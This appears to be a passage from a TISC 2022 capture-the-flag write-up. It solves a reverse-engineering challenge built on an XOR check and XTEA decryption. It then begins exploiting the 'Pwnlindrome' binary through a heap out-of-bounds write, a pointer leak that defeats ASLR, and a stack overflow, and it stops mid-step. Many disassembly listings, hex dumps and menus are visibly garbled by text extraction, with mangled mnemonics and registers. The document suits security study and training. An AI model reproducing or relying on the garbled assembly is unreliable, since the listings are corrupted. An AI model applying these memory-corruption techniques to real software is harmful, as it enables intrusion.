

I set a breakpoint here and dumped the payload in the buffer for further (manual) analysis. I will summarise the obvious findings first – this new section of code:

- 1. Reads up to 50 bytes of user input, and writes it to a buffer.
- 2. For each character in the user input, check if it's in the range 0-9a-zA-Z[\]^\_`{|}. If yes, XOR it with 0x2f and update the buffer accordingly.
- 3. Checks whether the first 38 bytes are equal to some hardcoded value in the program. This hardcoded value turns out to be the string "TISC{th1s\_1s\_n0t\_th3\_ac7u4l\_fl4g\_IM40}" with every byte XOR'd with 0x2f.
- 4. If this check does not pass, the program immediately terminates.

I immediately tried this to see what would happen:



Unfortunately, I would have to keep at it for a bit longer. Continuing from where I left off:

5. If the string check does pass, the program constructs a 16-byte array dependent on four particular bytes in the user input buffer at hardcoded offsets (+13, +15, +40, +46). Note that

since the fake flag is 38 characters long, the first two bytes are thus fixed. We can control the other two bytes, though.

6. This byte array, along with some hardcoded values in a buffer (call this buf2) gets passed into... whatever this function is:

| 3ac:  | 55   |      |    |    | push | ebp                      |
|-------|------|------|----|----|------|--------------------------|
| 3ad:  | 48   |      |    |    | dec  | eax                      |
| 3ae:  | 89 e | :5   |    |    | mov  | ebp,esp                  |
| 3b0:  | 89 7 | d fc |    |    | mov  | DWORD PTR [ebp-0x4],edi  |
| 3b3:  | 48   |      |    |    | dec  | eax                      |
| 3b4:  | 89 7 | 5 f0 |    |    | mov  | DWORD PTR [ebp-0x10],esi |
| 3b7:  | 48   |      |    |    | dec  | eax                      |
| 3b8:  | 89 5 | 5 e8 |    |    | mov  | DWORD PTR [ebp-0x18],edx |
| 3bb:  | 48   |      |    |    | dec  | eax                      |
| 3bc:  | bb 8 | 9 7d | dc | 90 | mov  | ebx,0x90dc7d89           |
| 3c1:  | 90   |      |    |    | nop  |                          |
| 3c2:  | 90   |      |    |    | nop  |                          |
| 3c3:  | eb 1 |      |    |    | jmp  | 0x3dd                    |
| 3c5:  | eb f |      |    |    | jmp  | 0x3bd                    |
| 3c7:  | 48   |      |    |    | dec  | eax                      |
| 3c8:  | bb 4 | 8 8b | 45 | d0 | mov  | ebx,0xd0458b48           |
| 3cd:  | 8b 0 |      |    |    | mov  | eax,DWORD PTR [eax]      |
| 3cf:  | eb 2 |      |    |    | jmp  | 0x3fb                    |
| 3d1:  | 48   |      |    |    | dec  | eax                      |
| 3d2 : | bb 4 | 8 89 | 55 | c8 | mov  | ebx,0xc8558948           |
| 3d7 : | 90   |      |    |    | nop  |                          |
| 3d8 : | 90   |      |    |    | nop  |                          |
| 249-  | ah e |      |    |    | imp  | 0x3c9                    |

7. The program prints the contents of buf2 and terminates.

This final function call was pretty painful to deal with, because it involved heavy use of misaligned instructions and confused the online linear disassembler that I had been using to convert the bytecode back into "readable" assembly. I was too lazy to find a better solution, so I manually stepped through this section instruction by instruction in GDB to recover the actual instructions being executed:

| 90  | // I L | OVE REVERSING BY HAND!!                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
|-----|--------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|--|--|--|
| 91  |        |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 92  | rdi =  | 0x20                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 93  | rsi =  | buffer+counter*8                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 94  | rdx =  | rbp-0x160                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 95  |        | initial contacts of who-Owillo.                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 96  | initia | mitial contents of rbp-0x110:                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 97  | 63 74  | 78 a5 8c a6 56 7e d3 ff 7b f4 90 40 2e 42 25 7a 49 bd 65 52 1f 0b 20 d4 c3 a6 70 aa 12 0e 6a b7 6b 72 ab c7 05 19 25 93 ad 9b a1 4c 8a 10 |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 98  |        |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 99  | push   | rbp                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 100 | mov    |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 101 | mov    | DWORD FTR (rbp-0x4),edi                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 102 | mov    | GWORD PTR [rbp-0x10],rsi                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 103 | mov    | GWORD PTR [rbp-0x18],rdx                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 104 | mov    | DWORD FIR Inbp-0x241,edi                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 105 | mov    |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 106 | mov    |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 107 | mov    | rax, WickD PIR [EDP-UK30]                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 100 | mov    |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 110 | mov    |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 111 | mour   |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 112 | mov    |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 113 | mov    | DRORD PIR [rbp-0k]/104983779b9 : note: this is the key scheduling constant for TEA and its derivatives                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 114 | mov    | eaz. DWORD PTR [rbn=0x14]                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 115 | imul   | eax.DWORD FIR [rbp-0x24]                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 116 | mov    | DWORD FTR [rbp-0x10],eax ; rbp-0x10 = q*DELTA                                                                                             |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 117 | mov    | DWORD FIR [rbp-0x4], 0x0                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 118 |        |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 119 | al:    |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 120 | mov    | eax,DWORD FTR [rbp-0x4]                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 121 | cmp    | eax,DWORD FTR [rbp-0x24]                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 122 | // jb  | a2, else a3                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
|     |        |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |

As can be seen in the above image, the most glaring anomaly in this function was the suspicious magic constant 0x9e3779b9, which turned out to be a key-scheduling constant in the Tiny Encryption Algorithm (TEA) and its derivatives.

A cursory inspection of the code as well as some cross-comparison with sample source codes of TEA, XTEA and XXTEA from Wikipedia eventually revealed that this mangled function was the decryption subroutine of XTEA – buf2 contained the ciphertext, and the 16-byte array that was partially dependent on our user input was used as the key.

So I wrote a simple script to try out all possible combinations of those 2 bytes. (Note that I only tried up to 127, because sign-extensions was performed at a few points in the construction of the key, and I was hoping that I could get away with being lazy and not implementing the relevant logic in my script.)



One of the output lines was significantly shorter than the rest, because it only contained printable characters. This turned out to be the flag.



amarok@ubuntu:~/tisc2022\$ sudo rm morbius

6. Pwnlindrome [TISC{ov3rFL0w\_4T\_1Ts\_fIn3sT}]

Get-Schwifty, 2022 edition.

| ###<br># | ###        | ######         | ######       | ### | ####### | ###### | ####### | *##### | ####  | ####  | #### | #### | ######<br># |
|----------|------------|----------------|--------------|-----|---------|--------|---------|--------|-------|-------|------|------|-------------|
| #        | ١          |                |              | 1   |         |        |         |        |       |       |      |      | #           |
| #        | ं।         | 1              |              | Ė   |         | 1      |         | 1      | -<br> |       |      | 1    | #           |
| #        |            | \ /            | \ /          |     | I       | 1      | 1       | 1      |       |       | I    | I    | #           |
| #        |            | \ /            | \ /          |     |         | 1      |         |        |       |       | I    |      | #           |
| #        |            | $\backslash /$ | $\backslash$ |     |         |        | I       |        | _     |       | I    |      | #           |
| FLC      | )W         | THROUG         | H THE        | LE\ | /ELS!   |        |         |        |       |       |      |      |             |
| ###      | ###        | #######        | ######       | ### | ****    |        | *****   | *##### | ####  | ####  | #### | #### | ######      |
| #        |            |                |              |     |         | THE    | MENU    |        |       |       |      |      | #           |
| # 1      | ι.         | Access         | level        | . 1 |         |        |         |        |       |       |      |      | #           |
| # 2      | 2.         | Access         | level        | . 2 |         |        |         |        |       |       |      |      | #           |
| # 3      | 3.         | Access         | level        | . 3 |         |        |         |        |       |       |      |      | #           |
| # 4      | ł.,        | Menu           |              |     |         |        |         |        |       |       |      |      | #           |
| # 5      | ) <b>.</b> | Exit           |              |     |         |        |         |        |       |       |      |      | #           |
| ###      | ##         | #######        | ######       | ### | *****   | ###### | ####### | ###### | ####  | ##### | #### | #### | ######      |
| Ent      | er         | your (         | option       | :   |         |        |         |        |       |       |      |      |             |

When the program initialises, two memory regions of size 0x1000 are malloc'd, and they are adjacent to each other in memory. Let's call them level1\_malloc and level3\_malloc.

Level 1

| Welcome to level 1!         |   |  |      |        |   |          |       |    |  |  |  |  |
|-----------------------------|---|--|------|--------|---|----------|-------|----|--|--|--|--|
| Please provide a seed: 1234 |   |  |      |        |   |          |       |    |  |  |  |  |
| Allocation                  | 1 |  | What | should | I | allocate | here? | 0  |  |  |  |  |
| Allocation                  | 2 |  | What | should | Ι | allocate | here? | 1  |  |  |  |  |
| Allocation                  | 3 |  | What | should | Ι | allocate | here? | 23 |  |  |  |  |
| Allocation                  | 4 |  | What | should | Ι | allocate | here? | 45 |  |  |  |  |
| Allocation                  | 5 |  | What | should | Ι | allocate | here? |    |  |  |  |  |

The program asks for a seed, and 16 integers. The program then writes the nth integer (zero-indexed) to level1\_malloc + 0xf7 + n\*0x100 + (rand() % 0x100) + 1. Note that depending on the random number we obtain, the last integer might be written beyond the bounds of level1\_malloc and into level3\_malloc.

Level 2

Oh no. Not this again.

| #1 | ;##; |                       | ## |
|----|------|-----------------------|----|
| #  |      | LEVEL 2 MENU          | #  |
| #  | 1.   | Add Node              | #  |
| #  | 2.   | Modify Node           | #  |
| #  | з.   | Delete Node           | #  |
| #  | 4.   | Read Buffer           | #  |
| #  | 5.   | Menu                  | #  |
| #  | б.   | Back                  | #  |
| #1 | #### |                       | ## |
| W  | nat  | would you like to do? |    |

This time, however, the program works quite differently. As is always, a linked list is created to store our nodes, with the head node being a fixed location in global data.

However, instead of allocating a new memory region to store the contents of each node, there is one master allocation (level2\_master\_alloc) of size 0x10000 which is created each time level 2 is re-entered (old ones are never freed, but this fact isn't useful). This master allocation is divided into regions, and attempting to create a new node returns a pointer into the corresponding region depending on the size of the node, as shown below:

| 313 | [max: 2 | 0 allocations] | len<16 allocated at level2_main_alloc | + | 0x20 + i*0x10     |
|-----|---------|----------------|---------------------------------------|---|-------------------|
| 314 | [max: 2 | 0 allocations] | len<64                                | + | 0x180 + i*0x40    |
| 315 | [max: 2 | 0 allocations] | len<256                               | + | 0x6a0 + i*0x100   |
| 316 | [max: 1 | 0 allocations] | len<1024                              | + | 0xlac0 + i*0x400  |
| 317 | [max: 1 | 0 allocations] | len<=4096                             | + | 0x42d0 + i*0x1000 |

The level 2 program logic contains multiple vulnerabilities, but only one is of interest. I will explain it later.

Level 3

```
Welcome to level 3!
There is actually no level 3 ...
All we want you to do is to leave a message behind :D
Input the length of your message: 30
Please type your message below.
hello there obi wan
Your message is hello there obi wan
Thanks for leaving a message behind! It will be for the next challenger :)
```

This level is only accessible if we overflow input from level 1 into level3\_alloc in a certain way, which is checked at the start of the function call.

If the initial checks are passed, we are asked to input a message "to be left for the next challenger", then exits. (Note: this is not actually the case. I was mildly disappointed.)

The goal

An examination of the disassembly in level 3 reveals this:



So the program reads our input into a buffer located on the stack, and if we could overflow it appropriately, we could gain control over program flow. However, in order to know what to write here, we would still need to defeat ASLR...

<u>Part 1</u>

The first step is to use level 2 to leak a pointer to global data. The first observation is here, in a function that takes in a node's size and returns a pointer to its offset within level2\_master\_alloc:

| <pre>.text:0000000000318C<br/>.text:0000000000318C loc_318C:<br/>.text:000000000000318C 058 mov eax, cs:num_alloc_16<br/>.text:0000000000003192 058 test eax, eax<br/>.text:0000000000003194 058 jnz short loc_31B3<br/>.text:0000000000003194 058 mov rax, cs:level2_master_alloc<br/>.text:0000000000003190 058 add rax, 10h<br/>.text:000000000003190 058 add rax, 10h<br/>.text:000000000003140 058 mov [rbp+var_40], rax<br/>.text:000000000003140 058 lea rdx, num_alloc_16<br/>.text:000000000003140 058 mov [rax], rdx ; THIS IS THE KEY.</pre>                                                                                                    |                               | ¥                                      |
|----------------------------------------------------------------------------------------------------|-------------------------------|----------------------------------------|
| .text:00000000000318C<br>.text:0000000000318C loc_318C:<br>.text:00000000000318C 058 mov eax, cs:num_alloc_16<br>.text:000000000003192 058 test eax, eax<br>.text:0000000000003194 058 jnz short loc_3183<br>.text:0000000000003196 058 mov rax, cs:level2_master_alloc<br>.text:0000000000003190 058 add rax, 10h<br>.text:0000000000003190 058 mov [rbp+var_40], rax<br>.text:0000000000031A1 058 mov [rbp+var_40], rax<br>.text:0000000000031A9 058 lea rdx, num_alloc_16<br>.text:0000000000031B 058 mov [rax], rdx ; THIS IS THE KEY.                                                                                                    | 💵 🚄 🖼                         |                                        |
| .text:0000000000318C loc_318C:<br>.text:000000000000318C 058 mov eax, cs:num_alloc_16<br>.text:0000000000003192 058 test eax, eax<br>.text:000000000003194 058 jnz short loc_31B3<br>.text:000000000003196 058 mov rax, cs:level2_master_alloc<br>.text:000000000003190 058 add rax, 10h<br>.text:0000000000003140 058 mov [rbp+var_40], rax<br>.text:0000000000031A1 058 mov [rbp+var_40], rax<br>.text:0000000000031A9 058 lea rdx, num_alloc_16<br>.text:0000000000031B 058 mov [rax], rdx ; THIS IS THE KEY.                                                                                                    | .text:00000000000318C         |                                        |
| .text:0000000000318C 058 mov eax, cs:num_alloc_16<br>.text:000000000003192 058 test eax, eax<br>.text:000000000003194 058 jnz short loc_31B3<br>.text:000000000003196 058 mov rax, cs:level2_master_alloc<br>.text:000000000003190 058 add rax, 10h<br>.text:000000000003140 058 mov [rbp+var_40], rax<br>.text:000000000003140 058 mov rax, [rbp+var_40]<br>.text:000000000003140 058 lea rdx, num_alloc_16<br>.text:000000000003180 058 mov [rax], rdx ; THIS IS THE KEY.                                                                                                    | .text:00000000000318C         | loc_318C:                              |
| .text:00000000003192 058 test eax, eax<br>.text:000000000003194 058 jnz short loc_31B3                                                                                                    | .text:0000000000318C 058      | <pre>mov eax, cs:num_alloc_16</pre>    |
| .text:00000000003194 058 jnz short loc_31B3<br>.text:000000000003196 058 mov rax, cs:level2_master_alloc<br>.text:0000000000003190 058 add rax, 10h<br>.text:0000000000031A1 058 mov [rbp+var_40], rax<br>.text:0000000000031A5 058 mov rax, [rbp+var_40]<br>.text:0000000000031A9 058 lea rdx, num_alloc_16<br>.text:0000000000031B0 058 mov [rax], rdx ; THIS IS THE KEY.                                                                                                    | .text:000000000003192 058     | test eax, eax                          |
| <pre>.text:000000000003196 058 mov rax, cs:level2_master_alloc<br/>.text:00000000000003190 058 add rax, 10h<br/>.text:0000000000031A1 058 mov [rbp+var_40], rax<br/>.text:0000000000031A5 058 mov rax, [rbp+var_40]<br/>.text:0000000000031A9 058 lea rdx, num_alloc_16<br/>.text:0000000000031B0 058 mov [rax], rdx ; THIS IS THE KEY.</pre>                                                                                                    | .text:000000000003194 058     | jnz short loc_31B3                     |
| <pre> .text:0000000000003196 058 mov rax, cs:level2_master_alloc .text:0000000000003190 058 add rax, 10h .text:0000000000031A1 058 mov [rbp+var_40], rax .text:0000000000031A5 058 mov rax, [rbp+var_40] .text:0000000000031A9 058 lea rdx, num_alloc_16 .text:0000000000031B0 058 mov [rax], rdx ; THIS IS THE KEY.</pre>                                                                                                    |                               |                                        |
| Image: Second Second | ī                             |                                        |
| .text:00000000003196 058 mov rax, cs:level2_master_alloc<br>.text:00000000000319D 058 add rax, 10h<br>.text:0000000000031A1 058 mov [rbp+var_40], rax<br>.text:0000000000031A5 058 mov rax, [rbp+var_40]<br>.text:0000000000031A9 058 lea rdx, num_alloc_16<br>.text:0000000000031B0 058 mov [rax], rdx ; THIS IS THE KEY.                                                                                                    | 🗾 🚄 🖼                         |                                        |
| .text:00000000000319D 058 add rax, 10h<br>.text:0000000000031A1 058 mov [rbp+var_40], rax<br>.text:0000000000031A5 058 mov rax, [rbp+var_40]<br>.text:0000000000031A9 058 lea rdx, num_alloc_16<br>.text:00000000000031B0 058 mov [rax], rdx ; THIS IS THE KEY.                                                                                                    | .text:000000000003196 058 mov | <pre>rax, cs:level2_master_alloc</pre> |
| .text:000000000031A1 058 mov [rbp+var_40], rax<br>.text:000000000031A5 058 mov rax, [rbp+var_40]<br>.text:000000000031A9 058 lea rdx, num_alloc_16<br>.text:000000000031B0 058 mov [rax], rdx ; THIS IS THE KEY.                                                                                                    | .text:00000000000319D 058 add | rax, 10h                               |
| .text:000000000031A5 058 mov rax, [rbp+var_40]<br>.text:000000000031A9 058 lea rdx, num_alloc_16<br>.text:000000000031B0 058 mov [rax], rdx ; THIS IS THE KEY.                                                                                                    | .text:0000000000031A1 058 mov | [rbp+var_40], rax                      |
| .text:0000000000031A9 058 lea rdx, num_alloc_16<br>.text:0000000000031B0 058 mov [rax], rdx ; THIS IS THE KEY.                                                                                                    | .text:0000000000031A5 058 mov | rax, [rbp+var_40]                      |
| .text:0000000000031B0 058 mov [rax], rdx ; THIS IS THE KEY.                                                                                                    | .text:0000000000031A9 058 lea | rdx, num_alloc_16                      |
|                                                                                                    | .text:0000000000031B0 058 mov | [rax], rdx ; THIS IS THE KEY.          |

The first time a node of that particular bucket size is declared, the address of the variable in global data that keeps track of the number of allocations in that bucket is also written to level2\_alloc. This serves no purpose for the program's normal execution, but is extremely useful for us.

But how do we actually read this information? The location of this variable is always slightly out of reach of the last possible allocation of the previous bucket size, so we make another observation:



The program also provides us with the functionality to modify a node, and this includes the node's size. If we increased the size of the node buffer, we would be able to read from larger region, while the buffer itself is not relocated, even if the new size would make it fall into a different bucket.

(As noted in the comment in the above screenshot, this also messes up the "delete node" function, but it's not relevant to my method of attack.)

So I performed the following sequence of actions:

- 1. Create node 1 of size 1. This places it in the first bucket, at level2\_alloc + 0x20.
- 2. Modify node 1 to have size 0x1000. It remains at level2\_alloc + 0x20, but allows us to read up to 0x1000 bytes (although this terminates at the first null byte encountered). Then we fill the first 0x150 bytes of node 1 with "A".
- 3. Create node 2 of size 16. This places it in the second bucket, at level2\_alloc + 0x180. Since this is the first allocation corresponding to the second bucket, the program moves a global data pointer into level2\_alloc + 0x170.
- 4. Print the contents of node 1's buffer. We will obtain something like this:

| [[ | DEBUG] Rec | eived | 0x1 | 18b | byt | es: |    |    |    |    |    |    |    |    |    |    |    |      |      |     |
|----|------------|-------|-----|-----|-----|-----|----|----|----|----|----|----|----|----|----|----|----|------|------|-----|
|    | 0000000    | 0 48  | 65  | 72  | 65  | 20  | 63 | 6f | 6d | 65 | 73 | 20 | 74 | 68 | 65 | 20 | 62 | Here | COM  | es  |
| t  | he b       |       |     |     |     |     |    |    |    |    |    |    |    |    |    |    |    |      |      |     |
|    | 0000001    | 0 75  | 66  | 66  | 65  | 72  | 21 |    |    | 61 | 61 | 61 | 61 | 61 | 61 | 61 | 61 | uffe | г!•• | aaa |
| а  | aaaa       |       |     |     |     |     |    |    |    |    |    |    |    |    |    |    |    |      |      |     |
|    | 0000002    | 0 61  | 61  | 61  | 61  | 61  | 61 | 61 | 61 | 61 | 61 | 61 | 61 | 61 | 61 | 61 | 61 | aaaa | aaaa | aaa |
| а  | aaaa       |       |     |     |     |     |    |    |    |    |    |    |    |    |    |    |    |      |      |     |
|    | *          |       |     |     |     |     |    |    |    |    |    |    |    |    |    |    |    |      |      |     |
|    | 0000016    | 0 61  | 61  | 61  | 61  | 61  | 61 | 61 | 61 |    |    |    | 75 |    | 55 |    |    | aaaa | aaaa |     |

This address corresponds to this variable in global data:

| · 033 · 000000000000410 |              |      |
|-------------------------|--------------|------|
| .bss:00000000000841C    | num_alloc_64 | dd ? |
| .bss:00000000000841C    |              |      |

So we can calculate the base address of the executable and defeat ASLR.

### <u>Part 2</u>

To exploit level 3, we must first pass the check at the start of the function. In summary, the program reads \*(int\*)level3\_alloc, and checks whether: a) it is greater than 10 (signed comparison), b) its square is even, and c) it is a Fibonacci number.

Then we actually need to write this integer to the start of level3\_alloc (as it is 0 by default due to a memset). This happens to be level1\_alloc + 0xf7 + 15\*0x100 + 0x18 + 1, so we need the 16th call of rand()%256 to return 0x18. I wrote a simple script to brute force some possible seeds:

